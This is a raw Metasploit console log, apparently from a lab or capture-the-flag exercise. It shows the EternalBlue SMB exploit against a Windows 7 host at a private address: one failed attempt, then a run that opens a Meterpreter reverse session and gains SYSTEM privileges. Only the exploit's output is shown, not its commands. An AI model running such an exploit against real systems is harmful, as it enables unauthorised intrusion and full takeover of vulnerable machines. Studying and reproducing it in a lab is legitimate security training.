 [-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 6 opened (192.168.93.20:25696 -> 192.168.93.40:4444) at 2021-02-26 03:45:59 +0800
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >